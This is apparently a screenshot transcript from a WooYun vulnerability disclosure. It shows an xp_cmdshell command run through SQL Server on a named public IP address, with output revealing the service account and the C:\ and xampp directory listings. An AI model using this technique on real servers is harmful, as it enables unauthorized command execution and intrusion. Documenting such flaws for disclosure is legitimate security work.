 主机: 222.73.41.20 查询*
1 Exec master.dbo.xp_cmdshell 'whoami && dir c:\ && dir c:\xampp'
结果 #1 (1×81)
output
nt authority\network service
驱动器 C 中的卷没有标签。
卷的序列号是 54DA-4C14
(NULL)
c:\ 的目录
(NULL)
2013/09/30 13:47 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2014/07/03 15:09 <DIR> Program Files
2015/05/25 13:02 <DIR> Program Files (x86)
2015/07/27 15:18 <DIR> Users
2015/07/29 00:14 <DIR> Windows
2014/07/03 13:33 <DIR> xampp
2015/07/20 21:47 712 xx.txt
1 个文件 712 字节
7 个目录 15,792,865,280 可用字节
驱动器 C 中的卷没有标签。
卷的序列号是 54DA-4C14
(NULL)
c:\xampp 的目录
(NULL)
2014/07/03 13:33 <DIR> .
2014/07/03 13:33 <DIR> ..
2014/06/26 23:05 <DIR> anonymous
2014/07/03 13:33 <DIR> apache
2013/06/07 02:15 436 apache_start.bat
2013/06/07 02:15 140 apache_stop.bat
www.wooyun.org